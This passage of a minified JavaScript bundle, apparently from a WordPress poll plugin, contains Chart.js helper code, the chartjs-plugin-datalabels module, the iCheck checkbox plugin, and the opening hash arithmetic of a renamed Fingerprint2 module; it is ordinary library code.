isNaN(e)?t:Math.max(t,e)},Number.NEGATIVE_INFINITY)},q.min=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.min(t,e)},Number.POSITIVE_INFINITY)},q.sign=Math.sign?function(t){return Math.sign(t)}:function(t){return 0===(t=+t)||isNaN(t)?t:0<t?1:-1},q.toRadians=function(t){return t*(Math.PI/180)},q.toDegrees=function(t){return t*(180/Math.PI)},q._decimalPlaces=function(t){if(q.isFinite(t)){for(var e=1,a=0;Math.round(t*e)/e!==t;)e*=10,a++;return a}},q.getAngleFromPoint=function(t,e){var a=e.x-t.x,i=e.y-t.y,n=Math.sqrt(a*a+i*i),o=Math.atan2(i,a);return o<-.5*Math.PI&&(o+=2*Math.PI),{angle:o,distance:n}},q.distanceBetweenPoints=function(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))},q.aliasPixel=function(t){return t%2==0?0:.5},q._alignPixel=function(t,e,a){var i=t.currentDevicePixelRatio,n=a/2;return Math.round((e-n)*i)/i+n},q.splineCurve=function(t,e,a,i){var n=t.skip?e:t,o=e,r=a.skip?e:a,s=Math.sqrt(Math.pow(o.x-n.x,2)+Math.pow(o.y-n.y,2)),l=Math.sqrt(Math.pow(r.x-o.x,2)+Math.pow(r.y-o.y,2)),d=s/(s+l),c=l/(s+l),h=i*(d=isNaN(d)?0:d),u=i*(c=isNaN(c)?0:c);return{previous:{x:o.x-h*(r.x-n.x),y:o.y-h*(r.y-n.y)},next:{x:o.x+u*(r.x-n.x),y:o.y+u*(r.y-n.y)}}},q.EPSILON=Number.EPSILON||1e-14,q.splineCurveMonotone=function(t){var e,a,i,n,o,r,s,l,d,c=(t||[]).map(function(t){return{model:t._model,deltaK:0,mK:0}}),h=c.length;for(e=0;e<h;++e)if(!(i=c[e]).model.skip){if(a=0<e?c[e-1]:null,(n=e<h-1?c[e+1]:null)&&!n.model.skip){var u=n.model.x-i.model.x;i.deltaK=0!=u?(n.model.y-i.model.y)/u:0}!a||a.model.skip?i.mK=i.deltaK:!n||n.model.skip?i.mK=a.deltaK:this.sign(a.deltaK)!==this.sign(i.deltaK)?i.mK=0:i.mK=(a.deltaK+i.deltaK)/2}for(e=0;e<h-1;++e)i=c[e],n=c[e+1],i.model.skip||n.model.skip||(q.almostEquals(i.deltaK,0,this.EPSILON)?i.mK=n.mK=0:(o=i.mK/i.deltaK,r=n.mK/i.deltaK,(l=Math.pow(o,2)+Math.pow(r,2))<=9||(s=3/Math.sqrt(l),i.mK=o*s*i.deltaK,n.mK=r*s*i.deltaK)));for(e=0;e<h;++e)(i=c[e]).model.skip||(a=0<e?c[e-1]:null,n=e<h-1?c[e+1]:null,a&&!a.model.skip&&(d=(i.model.x-a.model.x)/3,i.model.controlPointPreviousX=i.model.x-d,i.model.controlPointPreviousY=i.model.y-d*i.mK),n&&!n.model.skip&&(d=(n.model.x-i.model.x)/3,i.model.controlPointNextX=i.model.x+d,i.model.controlPointNextY=i.model.y+d*i.mK))},q.nextItem=function(t,e,a){return a?e>=t.length-1?t[0]:t[e+1]:e>=t.length-1?t[t.length-1]:t[e+1]},q.previousItem=function(t,e,a){return a?e<=0?t[t.length-1]:t[e-1]:e<=0?t[0]:t[e-1]},q.niceNum=function(t,e){var a=Math.floor(q.log10(t)),i=t/Math.pow(10,a);return(e?i<1.5?1:i<3?2:i<7?5:10:i<=1?1:i<=2?2:i<=5?5:10)*Math.pow(10,a)},q.requestAnimFrame="undefined"==typeof window?function(t){t()}:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},q.getRelativePosition=function(t,e){var a,i,n=t.originalEvent||t,o=t.target||t.srcElement,r=o.getBoundingClientRect(),s=n.touches;i=s&&0<s.length?(a=s[0].clientX,s[0].clientY):(a=n.clientX,n.clientY);var l=parseFloat(q.getStyle(o,"padding-left")),d=parseFloat(q.getStyle(o,"padding-top")),c=parseFloat(q.getStyle(o,"padding-right")),h=parseFloat(q.getStyle(o,"padding-bottom")),u=r.right-r.left-l-c,f=r.bottom-r.top-d-h;return{x:a=Math.round((a-r.left-l)/u*o.width/e.currentDevicePixelRatio),y:i=Math.round((i-r.top-d)/f*o.height/e.currentDevicePixelRatio)}},q.getConstraintWidth=function(t){return Vi(t,"max-width","clientWidth")},q.getConstraintHeight=function(t){return Vi(t,"max-height","clientHeight")},q._calculatePadding=function(t,e,a){return-1<(e=q.getStyle(t,e)).indexOf("%")?a*parseInt(e,10)/100:parseInt(e,10)},q._getParentNode=function(t){var e=t.parentNode;return e&&"[object ShadowRoot]"===e.toString()&&(e=e.host),e},q.getMaximumWidth=function(t){var e=q._getParentNode(t);if(!e)return t.clientWidth;var a=e.clientWidth,i=a-q._calculatePadding(e,"padding-left",a)-q._calculatePadding(e,"padding-right",a),n=q.getConstraintWidth(t);return isNaN(n)?i:Math.min(i,n)},q.getMaximumHeight=function(t){var e=q._getParentNode(t);if(!e)return t.clientHeight;var a=e.clientHeight,i=a-q._calculatePadding(e,"padding-top",a)-q._calculatePadding(e,"padding-bottom",a),n=q.getConstraintHeight(t);return isNaN(n)?i:Math.min(i,n)},q.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},q.retinaScale=function(t,e){var a=t.currentDevicePixelRatio=e||"undefined"!=typeof window&&window.devicePixelRatio||1;if(1!==a){var i=t.canvas,n=t.height,o=t.width;i.height=n*a,i.width=o*a,t.ctx.scale(a,a),i.style.height||i.style.width||(i.style.height=n+"px",i.style.width=o+"px")}},q.fontString=function(t,e,a){return e+" "+t+"px "+a},q.longestText=function(t,e,a,i){var n=(i=i||{}).data=i.data||{},o=i.garbageCollect=i.garbageCollect||[];i.font!==e&&(n=i.data={},o=i.garbageCollect=[],i.font=e),t.font=e;var r,s,l,d,c,h=0,u=a.length;for(r=0;r<u;r++)if(null!=(d=a[r])&&!0!==q.isArray(d))h=q.measureText(t,n,o,h,d);else if(q.isArray(d))for(s=0,l=d.length;s<l;s++)null==(c=d[s])||q.isArray(c)||(h=q.measureText(t,n,o,h,c));var f=o.length/2;if(f>a.length){for(r=0;r<f;r++)delete n[o[r]];o.splice(0,f)}return h},q.measureText=function(t,e,a,i,n){var o=e[n];return o||(o=e[n]=t.measureText(n).width,a.push(n)),i<o&&(i=o),i},q.numberOfLabelLines=function(t){var e=1;return q.each(t,function(t){q.isArray(t)&&t.length>e&&(e=t.length)}),e},q.color=P?function(t){return t instanceof CanvasGradient&&(t=V.global.defaultColor),P(t)}:function(t){return console.error("Color.js not found!"),t},q.getHoverColor=function(t){return t instanceof CanvasPattern||t instanceof CanvasGradient?t:q.color(t).saturate(.5).darken(.1).rgbString()},ia._adapters=ra,ia.Animation=Z,ia.animationService=tt,ia.controllers=Jt,ia.DatasetController=ot,ia.defaults=V,ia.Element=Q,ia.elements=Ct,ia.Interaction=oe,ia.layouts=me,ia.platform=Re,ia.plugins=Be,ia.Scale=_a,ia.scaleService=Ne,ia.Ticks=sa,ia.Tooltip=Xe,ia.helpers.each(fi,function(t,e){ia.scaleService.registerScaleType(e,t,t._defaults)}),Oi)Oi.hasOwnProperty(zi)&&ia.plugins.register(Oi[zi]);ia.platform.initialize();var ji=ia;return"undefined"!=typeof window&&(window.Chart=ia),(ia.Chart=ia).Legend=Oi.legend._element,ia.Title=Oi.title._element,ia.pluginService=ia.plugins,ia.PluginBase=ia.Element.extend({}),ia.canvasHelpers=ia.helpers.canvas,ia.layoutService=ia.layouts,ia.LinearScaleBase=Ta,ia.helpers.each(["Bar","Bubble","Doughnut","Line","PolarArea","Radar","Scatter"],function(a){ia[a]=function(t,e){return new ia(t,ia.helpers.merge(e||{},{type:a.charAt(0).toLowerCase()+a.slice(1)}))}}),ji}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("chart.js")):"function"==typeof define&&define.amd?define(["chart.js"],e):(t=t||self).ChartDataLabels=e(t.Chart)}(this,function(u){"use strict";var n=(u=u&&u.hasOwnProperty("default")?u.default:u).helpers,e=function(){if("undefined"!=typeof window){if(window.devicePixelRatio)return window.devicePixelRatio;var t=window.screen;if(t)return(t.deviceXDPI||1)/(t.logicalXDPI||1)}return 1}(),f={toTextLines:function(t){var e,a=[];for(t=[].concat(t);t.length;)"string"==typeof(e=t.pop())?a.unshift.apply(a,e.split("\n")):Array.isArray(e)?t.push.apply(t,e):n.isNullOrUndef(t)||a.unshift(""+e);return a},toFontString:function(t){return!t||n.isNullOrUndef(t.size)||n.isNullOrUndef(t.family)?null:(t.style?t.style+" ":"")+(t.weight?t.weight+" ":"")+t.size+"px "+t.family},textSize:function(t,e,a){var i,n=[].concat(e),o=n.length,r=t.font,s=0;for(t.font=a.string,i=0;i<o;++i)s=Math.max(t.measureText(n[i]).width,s);return t.font=r,{height:o*a.lineHeight,width:s}},parseFont:function(t){var e=u.defaults.global,a=n.valueOrDefault(t.size,e.defaultFontSize),i={family:n.valueOrDefault(t.family,e.defaultFontFamily),lineHeight:n.options.toLineHeight(t.lineHeight,a),size:a,style:n.valueOrDefault(t.style,e.defaultFontStyle),weight:n.valueOrDefault(t.weight,null),string:""};return i.string=f.toFontString(i),i},bound:function(t,e,a){return Math.max(t,Math.min(e,a))},arrayDiff:function(t,e){var a,i,n,o,r=t.slice(),s=[];for(a=0,n=e.length;a<n;++a)o=e[a],-1===(i=r.indexOf(o))?s.push([o,1]):r.splice(i,1);for(a=0,n=r.length;a<n;++a)s.push([r[a],-1]);return s},rasterize:function(t){return Math.round(t*e)/e}};function s(t,e){var a=e.x,i=e.y;if(null===a)return{x:0,y:-1};if(null===i)return{x:1,y:0};var n=t.x-a,o=t.y-i,r=Math.sqrt(n*n+o*o);return{x:r?n/r:0,y:r?o/r:-1}}var o=0,h=1,p=2,g=4,m=8;function v(t,e,a){var i=o;return t<a.left?i|=h:t>a.right&&(i|=p),e<a.top?i|=m:e>a.bottom&&(i|=g),i}function l(t,e){var a,i,n=e.anchor,o=t;return e.clamp&&(o=function(t,e){for(var a,i,n,o=t.x0,r=t.y0,s=t.x1,l=t.y1,d=v(o,r,e),c=v(s,l,e);d|c&&!(d&c);)(a=d||c)&m?(i=o+(s-o)*(e.top-r)/(l-r),n=e.top):a&g?(i=o+(s-o)*(e.bottom-r)/(l-r),n=e.bottom):a&p?(n=r+(l-r)*(e.right-o)/(s-o),i=e.right):a&h&&(n=r+(l-r)*(e.left-o)/(s-o),i=e.left),a===d?d=v(o=i,r=n,e):c=v(s=i,l=n,e);return{x0:o,x1:s,y0:r,y1:l}}(o,e.area)),i="start"===n?(a=o.x0,o.y0):"end"===n?(a=o.x1,o.y1):(a=(o.x0+o.x1)/2,(o.y0+o.y1)/2),function(t,e,a,i,n){switch(n){case"center":a=i=0;break;case"bottom":a=0,i=1;break;case"right":a=1,i=0;break;case"left":a=-1,i=0;break;case"top":a=0,i=-1;break;case"start":a=-a,i=-i;break;case"end":break;default:n*=Math.PI/180,a=Math.cos(n),i=Math.sin(n)}return{x:t,y:e,vx:a,vy:i}}(a,i,t.vx,t.vy,e.align)}var d=function(t,e){var a=(t.startAngle+t.endAngle)/2,i=Math.cos(a),n=Math.sin(a),o=t.innerRadius,r=t.outerRadius;return l({x0:t.x+i*o,y0:t.y+n*o,x1:t.x+i*r,y1:t.y+n*r,vx:i,vy:n},e)},c=function(t,e){var a=s(t,e.origin),i=a.x*t.radius,n=a.y*t.radius;return l({x0:t.x-i,y0:t.y-n,x1:t.x+i,y1:t.y+n,vx:a.x,vy:a.y},e)},b=function(t,e){var a=s(t,e.origin),i=t.x,n=t.y,o=0,r=0;return t.horizontal?(i=Math.min(t.x,t.base),o=Math.abs(t.base-t.x)):(n=Math.min(t.y,t.base),r=Math.abs(t.base-t.y)),l({x0:i,y0:n+r,x1:i+o,y1:n,vx:a.x,vy:a.y},e)},y=function(t,e){var a=s(t,e.origin);return l({x0:t.x,y0:t.y,x1:t.x,y1:t.y,vx:a.x,vy:a.y},e)},x=u.helpers,w=f.rasterize;function r(t,e,a,i){var n,o,r,s,l,d,c,h,u,f=i.textAlign,p=i.color,g=!!p,m=i.font,v=e.length,b=i.textStrokeColor,y=i.textStrokeWidth,x=b&&y;if(v&&(g||x))for(a=function(t,e,a){var i=a.lineHeight,n=t.w,o=t.x;return"center"===e?o+=n/2:"end"!==e&&"right"!==e||(o+=n),{h:i,w:n,x:o,y:t.y+i/2}}(a,f,m),t.font=m.string,t.textAlign=f,t.textBaseline="middle",t.shadowBlur=i.textShadowBlur,t.shadowColor=i.textShadowColor,g&&(t.fillStyle=p),x&&(t.lineJoin="round",t.lineWidth=y,t.strokeStyle=b),n=0,v=e.length;n<v;++n)o=t,r=e[n],s={stroked:x,filled:g,w:a.w,x:a.x,y:a.y+a.h*n},void 0,l=o.shadowBlur,d=s.stroked,c=w(s.x),h=w(s.y),u=w(s.w),d&&o.strokeText(r,c,h,u),s.filled&&(l&&d&&(o.shadowBlur=0),o.fillText(r,c,h,u),l&&d&&(o.shadowBlur=l))}function _(t,e,a,i){this._config=t,this._index=i,this._model=null,this._rects=null,this._ctx=e,this._el=a}x.extend(_.prototype,{_modelize:function(t,e,a,i){var n=this._index,o=x.options.resolve,r=f.parseFont(o([a.font,{}],i,n)),s=o([a.color,u.defaults.global.defaultFontColor],i,n);return{align:o([a.align,"center"],i,n),anchor:o([a.anchor,"center"],i,n),area:i.chart.chartArea,backgroundColor:o([a.backgroundColor,null],i,n),borderColor:o([a.borderColor,null],i,n),borderRadius:o([a.borderRadius,0],i,n),borderWidth:o([a.borderWidth,0],i,n),clamp:o([a.clamp,!1],i,n),clip:o([a.clip,!1],i,n),color:s,display:t,font:r,lines:e,offset:o([a.offset,0],i,n),opacity:o([a.opacity,1],i,n),origin:function(t){var e=t._model.horizontal,a=t._scale||e&&t._xScale||t._yScale;if(!a)return null;if(void 0!==a.xCenter&&void 0!==a.yCenter)return{x:a.xCenter,y:a.yCenter};var i=a.getBasePixel();return e?{x:i,y:null}:{x:null,y:i}}(this._el),padding:x.options.toPadding(o([a.padding,0],i,n)),positioner:function(t){return t instanceof u.elements.Arc?d:t instanceof u.elements.Point?c:t instanceof u.elements.Rectangle?b:y}(this._el),rotation:o([a.rotation,0],i,n)*(Math.PI/180),size:f.textSize(this._ctx,e,r),textAlign:o([a.textAlign,"start"],i,n),textShadowBlur:o([a.textShadowBlur,0],i,n),textShadowColor:o([a.textShadowColor,s],i,n),textStrokeColor:o([a.textStrokeColor,s],i,n),textStrokeWidth:o([a.textStrokeWidth,0],i,n)}},update:function(t){var e,a,i,n=null,o=null,r=this._index,s=this._config,l=x.options.resolve([s.display,!0],t,r);l&&(e=t.dataset.data[r],a=x.valueOrDefault(x.callback(s.formatter,[e,t]),e),(i=x.isNullOrUndef(a)?[]:f.toTextLines(a)).length&&(o=function(t){var e=t.borderWidth||0,a=t.padding,i=t.size.height,n=t.size.width,o=-n/2,r=-i/2;return{frame:{x:o-a.left-e,y:r-a.top-e,w:n+a.width+2*e,h:i+a.height+2*e},text:{x:o,y:r,w:n,h:i}}}(n=this._modelize(l,i,s,t)))),this._model=n,this._rects=o},geometry:function(){return this._rects?this._rects.frame:{}},rotation:function(){return this._model?this._model.rotation:0},visible:function(){return this._model&&this._model.opacity},model:function(){return this._model},draw:function(t,e){var a,i=t.ctx,n=this._model,o=this._rects;this.visible()&&(i.save(),n.clip&&(a=n.area,i.beginPath(),i.rect(a.left,a.top,a.right-a.left,a.bottom-a.top),i.clip()),i.globalAlpha=f.bound(0,n.opacity,1),i.translate(w(e.x),w(e.y)),i.rotate(n.rotation),function(t,e,a){var i=a.backgroundColor,n=a.borderColor,o=a.borderWidth;(i||n&&o)&&(t.beginPath(),x.canvas.roundedRect(t,w(e.x)+o/2,w(e.y)+o/2,w(e.w)-o,w(e.h)-o,a.borderRadius),t.closePath(),i&&(t.fillStyle=i,t.fill()),n&&o&&(t.strokeStyle=n,t.lineWidth=o,t.lineJoin="miter",t.stroke()))}(i,o.frame,n),r(i,n.lines,o.text,n),i.restore())}});var t=u.helpers,k=Number.MIN_SAFE_INTEGER||-9007199254740991,C=Number.MAX_SAFE_INTEGER||9007199254740991;function i(t,e,a){var i=Math.cos(a),n=Math.sin(a),o=e.x,r=e.y;return{x:o+i*(t.x-o)-n*(t.y-r),y:r+n*(t.x-o)+i*(t.y-r)}}function P(t,e){var a,i,n,o,r,s=C,l=k,d=e.origin;for(a=0;a<t.length;++a)n=(i=t[a]).x-d.x,o=i.y-d.y,r=e.vx*n+e.vy*o,s=Math.min(s,r),l=Math.max(l,r);return{min:s,max:l}}function M(t,e){var a=e.x-t.x,i=e.y-t.y,n=Math.sqrt(a*a+i*i);return{vx:(e.x-t.x)/n,vy:(e.y-t.y)/n,origin:t,ln:n}}function S(){this._rotation=0,this._rect={x:0,y:0,w:0,h:0}}function T(t,e,a){var i=e.positioner(t,e),n=i.vx,o=i.vy;if(!n&&!o)return{x:i.x,y:i.y};var r=a.w,s=a.h,l=e.rotation,d=Math.abs(r/2*Math.cos(l))+Math.abs(s/2*Math.sin(l)),c=Math.abs(r/2*Math.sin(l))+Math.abs(s/2*Math.cos(l)),h=1/Math.max(Math.abs(n),Math.abs(o));return d*=n*h,c*=o*h,d+=e.offset*n,c+=e.offset*o,{x:i.x+d,y:i.y+c}}function A(t){var e,a,i,n,o,r;for(e=0,a=t.length;e<a;++e)(n=(i=t[e]).$layout)._visible&&(o=i.geometry(),r=T(i._el._model,i.model(),o),n._box.update(r,o,i.rotation()));return function(t,e){var a,i,n,o;for(a=t.length-1;0<=a;--a)for(n=t[a].$layout,i=a-1;0<=i&&n._visible;--i)(o=t[i].$layout)._visible&&n._box.intersects(o._box)&&e(n,o);return t}(t,function(t,e){var a=t._hidable,i=e._hidable;a&&i||i?e._visible=!1:a&&(t._visible=!1)})}t.extend(S.prototype,{center:function(){var t=this._rect;return{x:t.x+t.w/2,y:t.y+t.h/2}},update:function(t,e,a){this._rotation=a,this._rect={x:e.x+t.x,y:e.y+t.y,w:e.w,h:e.h}},contains:function(t){var e=this._rect;return!((t=i(t,this.center(),-this._rotation)).x<e.x-1||t.y<e.y-1||t.x>e.x+e.w+2||t.y>e.y+e.h+2)},intersects:function(t){var e,a,i,n=this._points(),o=t._points(),r=[M(n[0],n[1]),M(n[0],n[3])];for(this._rotation!==t._rotation&&r.push(M(o[0],o[1]),M(o[0],o[3])),e=0;e<r.length;++e)if(a=P(n,r[e]),i=P(o,r[e]),a.max<i.min||i.max<a.min)return!1;return!0},_points:function(){var t=this._rect,e=this._rotation,a=this.center();return[i({x:t.x,y:t.y},a,e),i({x:t.x+t.w,y:t.y},a,e),i({x:t.x+t.w,y:t.y+t.h},a,e),i({x:t.x,y:t.y+t.h},a,e)]}});var L={prepare:function(t){var e,a,i,n,o,r=[];for(e=0,i=t.length;e<i;++e)for(a=0,n=t[e].length;a<n;++a)o=t[e][a],r.push(o),o.$layout={_box:new S,_hidable:!1,_visible:!0,_set:e,_idx:a};return r.sort(function(t,e){var a=t.$layout,i=e.$layout;return a._idx===i._idx?i._set-a._set:i._idx-a._idx}),this.update(r),r},update:function(t){var e,a,i,n,o,r=!1;for(e=0,a=t.length;e<a;++e)n=(i=t[e]).model(),(o=i.$layout)._hidable=n&&"auto"===n.display,o._visible=i.visible(),r|=o._hidable;r&&A(t)},lookup:function(t,e){var a,i;for(a=t.length-1;0<=a;--a)if((i=t[a].$layout)&&i._visible&&i._box.contains(e))return t[a];return null},draw:function(t,e){var a,i,n,o,r,s;for(a=0,i=e.length;a<i;++a)(o=(n=e[a]).$layout)._visible&&(r=n.geometry(),s=T(n._el._view,n.model(),r),o._box.update(s,r,n.rotation()),n.draw(t,s))}},E=u.helpers,a={align:"center",anchor:"center",backgroundColor:null,borderColor:null,borderRadius:0,borderWidth:0,clamp:!1,clip:!1,color:void 0,display:!0,font:{family:void 0,lineHeight:1.2,size:void 0,style:void 0,weight:null},formatter:function(t){if(E.isNullOrUndef(t))return null;var e,a,i,n=t;if(E.isObject(t))if(E.isNullOrUndef(t.label))if(E.isNullOrUndef(t.r))for(n="",i=0,a=(e=Object.keys(t)).length;i<a;++i)n+=(0!==i?", ":"")+e[i]+": "+t[e[i]];else n=t.r;else n=t.label;return""+n},labels:void 0,listeners:{},offset:4,opacity:1,padding:{top:4,right:4,bottom:4,left:4},rotation:0,textAlign:"start",textStrokeColor:void 0,textStrokeWidth:0,textShadowBlur:0,textShadowColor:void 0},I=u.helpers,O="$datalabels";function D(t,e,a){if(e){var i,n=a.$context,o=a.$groups;e[o._set]&&(i=e[o._set][o._key])&&!0===I.callback(i,[n])&&(t[O]._dirty=!0,a.update(n))}}function R(t,e){var a,i=t[O],n=i._listeners;if(n.enter||n.leave){if("mousemove"===e.type)a=L.lookup(i._labels,e);else if("mouseout"!==e.type)return;(function(t,e,a,i){var n,o;(a||i)&&(a?i?a!==i&&(o=n=!0):o=!0:n=!0,o&&D(t,e.leave,a),n&&D(t,e.enter,i))})(t,n,i._hovered,i._hovered=a)}}u.defaults.global.plugins.datalabels=a;var B={id:"datalabels",beforeInit:function(t){t[O]={_actives:[]}},beforeUpdate:function(t){var e=t[O];e._listened=!1,e._listeners={},e._datasets=[],e._labels=[]},afterDatasetUpdate:function(t,i,e){var a,n,o,r,s,l,d,c,h=i.index,u=t[O],f=u._datasets[h]=[],p=t.isDatasetVisible(h),g=t.data.datasets[h],m=function(t,e){var a,i,n,o=t.datalabels,r=[];return!1===o?null:(!0===o&&(o={}),e=I.merge({},[e,o]),i=e.labels||{},n=Object.keys(i),delete e.labels,n.length?n.forEach(function(t){i[t]&&r.push(I.merge({},[e,i[t],{_key:t}]))}):r.push(e),a=r.reduce(function(a,i){return I.each(i.listeners||{},function(t,e){a[e]=a[e]||{},a[e][i._key||"$default"]=t}),delete i.listeners,a},{}),{labels:r,listeners:a})}(g,e),v=i.meta.data||[],b=t.ctx;for(b.save(),a=0,o=v.length;a<o;++a)if((d=v[a])[O]=[],p&&d&&!d.hidden&&!d._model.skip)for(n=0,r=m.labels.length;n<r;++n)l=(s=m.labels[n])._key,(c=new _(s,b,d,a)).$groups={_set:h,_key:l||"$default"},c.$context={active:!1,chart:t,dataIndex:a,dataset:g,datasetIndex:h},c.update(c.$context),d[O].push(c),f.push(c);b.restore(),I.merge(u._listeners,m.listeners,{merger:function(t,e,a){e[t]=e[t]||{},e[t][i.index]=a[t],u._listened=!0}})},afterUpdate:function(t,e){t[O]._labels=L.prepare(t[O]._datasets,e)},afterDatasetsDraw:function(t){L.draw(t,t[O]._labels)},beforeEvent:function(t,e){if(t[O]._listened)switch(e.type){case"mousemove":case"mouseout":R(t,e);break;case"click":!function(t,e){var a=t[O],i=a._listeners.click,n=i&&L.lookup(a._labels,e);n&&D(t,i,n)}(t,e)}},afterEvent:function(t){var e,a,i,n,o,r,s,l=t[O],d=l._actives,c=l._actives=t.lastActive||[],h=f.arrayDiff(d,c);for(e=0,a=h.length;e<a;++e)if((o=h[e])[1])for(n=(s=o[i=0][O]||[]).length;i<n;++i)(r=s[i]).$context.active=1===o[1],r.update(r.$context);(l._dirty||h.length)&&(L.update(l._labels),function(t){if(!t.animating){for(var e=u.animationService.animations,a=0,i=e.length;a<i;++a)if(e[a].chart===t)return;t.render({duration:1,lazy:!0})}}(t)),delete l._dirty}};return u.plugins.register(B),B}),function(x){var w="iCheck",_=w+"-helper",k="checkbox",C="radio",P="checked",f="un"+P,M="disabled",p="determinate",S="in"+p,T="update",A="type",L="click",E="touchbegin.i touchend.i",I="addClass",O="removeClass",D="trigger",R="label",g="cursor",B=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini|silk/i.test(navigator.userAgent);function N(t,e,a){var i=t[0],n=/er/.test(a)?S:/bl/.test(a)?M:P,o=a==T?{checked:i[P],disabled:i[M],indeterminate:"true"==t.attr(S)||"false"==t.attr(p)}:i[n];if(/^(ch|di|in)/.test(a)&&!o)F(t,n);else if(/^(un|en|de)/.test(a)&&o)V(t,n);else if(a==T)for(var r in o)o[r]?F(t,r,!0):V(t,r,!0);else e&&"toggle"!=a||(e||t[D]("ifClicked"),o?i[A]!==C&&V(t,n):F(t,n))}function F(t,e,a){var i=t[0],n=t.parent(),o=e==P,r=e==S,s=e==M,l=r?p:o?f:"enabled",d=m(t,l+v(i[A])),c=m(t,e+v(i[A]));if(!0!==i[e]){if(!a&&e==P&&i[A]==C&&i.name){var h=t.closest("form"),u='input[name="'+i.name+'"]';(u=h.length?h.find(u):x(u)).each(function(){this!==i&&x(this).data(w)&&V(x(this),e)})}r?(i[e]=!0,i[P]&&V(t,P,"force")):(a||(i[e]=!0),o&&i[S]&&V(t,S,!1)),b(t,o,e,a)}i[M]&&m(t,g,!0)&&n.find("."+_).css(g,"default"),n[I](c||m(t,e)||""),n.attr("role")&&!r&&n.attr("aria-"+(s?M:P),"true"),n[O](d||m(t,l)||"")}function V(t,e,a){var i=t[0],n=t.parent(),o=e==P,r=e==S,s=e==M,l=r?p:o?f:"enabled",d=m(t,l+v(i[A])),c=m(t,e+v(i[A]));!1!==i[e]&&(!r&&a&&"force"!=a||(i[e]=!1),b(t,o,l,a)),!i[M]&&m(t,g,!0)&&n.find("."+_).css(g,"pointer"),n[O](c||m(t,e)||""),n.attr("role")&&!r&&n.attr("aria-"+(s?M:P),"false"),n[I](d||m(t,l)||"")}function z(t,e){t.data(w)&&(t.parent().html(t.attr("style",t.data(w).s||"")),e&&t[D](e),t.off(".i").unwrap(),x(R+'[for="'+t[0].id+'"]').add(t.closest(R)).off(".i"))}function m(t,e,a){if(t.data(w))return t.data(w).o[e+(a?"":"Class")]}function v(t){return t.charAt(0).toUpperCase()+t.slice(1)}function b(t,e,a,i){i||(e&&t[D]("ifToggled"),t[D]("ifChanged")[D]("if"+v(a)))}x.fn[w]=function(e,a){function t(t){t.each(function(){var t=x(this);n=t.is(i)?n.add(t):n.add(t.find(i))})}var i='input[type="'+k+'"], input[type="'+C+'"]',n=x();if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(e))return e=e.toLowerCase(),t(this),n.each(function(){var t=x(this);"destroy"==e?z(t,"ifDestroyed"):N(t,!0,e),x.isFunction(a)&&a()});if("object"!=typeof e&&e)return this;var f=x.extend({checkedClass:P,disabledClass:M,indeterminateClass:S,labelHover:!0},e),o=f.handle,p=f.hoverClass||"hover",g=f.focusClass||"focus",m=f.activeClass||"active",v=!!f.labelHover,b=f.labelHoverClass||"hover",y=0|(""+f.increaseArea).replace("%","");return o!=k&&o!=C||(i='input[type="'+o+'"]'),y<-50&&(y=-50),t(this),n.each(function(){var i=x(this);z(i);var t,n=this,e=n.id,a=-y+"%",o=100+2*y+"%",r={position:"absolute",top:a,left:a,display:"block",width:o,height:o,margin:0,padding:0,background:"#fff",border:0,opacity:0},s=B?{position:"absolute",visibility:"hidden"}:y?r:{position:"absolute",opacity:0},l=n[A]==k?f.checkboxClass||"i"+k:f.radioClass||"i"+C,d=x(R+'[for="'+e+'"]').add(i.closest(R)),c=!!f.aria,h=w+"-"+Math.random().toString(36).substr(2,6),u='<div class="'+l+'" '+(c?'role="'+n[A]+'" ':"");c&&d.each(function(){u+='aria-labelledby="',this.id?u+=this.id:(this.id=h,u+=h),u+='"'}),u=i.wrap(u+"/>")[D]("ifCreated").parent().append(f.insert),t=x('<ins class="'+_+'"/>').css(r).appendTo(u),i.data(w,{o:f,s:i.attr("style")}).css(s),f.inheritClass&&u[I](n.className||""),f.inheritID&&e&&u.attr("id",w+"-"+e),"static"==u.css("position")&&u.css("position","relative"),N(i,!0,T),d.length&&d.on(L+".i mouseover.i mouseout.i "+E,function(t){var e=t[A],a=x(this);if(!n[M]){if(e==L){if(x(t.target).is("a"))return;N(i,!1,!0)}else v&&(/ut|nd/.test(e)?(u[O](p),a[O](b)):(u[I](p),a[I](b)));if(!B)return!1;t.stopPropagation()}}),i.on(L+".i focus.i blur.i keyup.i keydown.i keypress.i",function(t){var e=t[A],a=t.keyCode;return e!=L&&("keydown"==e&&32==a?(n[A]==C&&n[P]||(n[P]?V(i,P):F(i,P)),!1):void("keyup"==e&&n[A]==C?n[P]||F(i,P):/us|ur/.test(e)&&u["blur"==e?O:I](g)))}),t.on(L+" mousedown mouseup mouseover mouseout "+E,function(t){var e=t[A],a=/wn|up/.test(e)?m:p;if(!n[M]){if(e==L?N(i,!1,!0):(/wn|er|in/.test(e)?u[I](a):u[O](a+" "+m),d.length&&v&&a==p&&d[/ut|nd/.test(e)?O:I](b)),!B)return!1;t.stopPropagation()}})})}}(window.jQuery||window.Zepto),function(t,e,a){"use strict";"undefined"!=typeof window&&"function"==typeof define&&define.amd?define(a):"undefined"!=typeof module&&module.exports?module.exports=a():e.exports?e.exports=a():e.YOPPollFingerprint2=a()}(0,this,function(){"use strict";function h(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var a=[0,0,0,0];return a[3]+=t[3]+e[3],a[2]+=a[3]>>>16,a[3]&=65535,a[2]+=t[2]+e[2],a[1]+=a[2]>>>16,a[2]&=65535,a[1]+=t[1]+e[1],a[0]+=a[1]>>>16,a[1]&=65535,a[0]+=t[0]+e[0],a[0]&=65535,[a[0]<<16|a[1],a[2]<<16|a[3]]}function u(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var a=[0,0,0,0];return 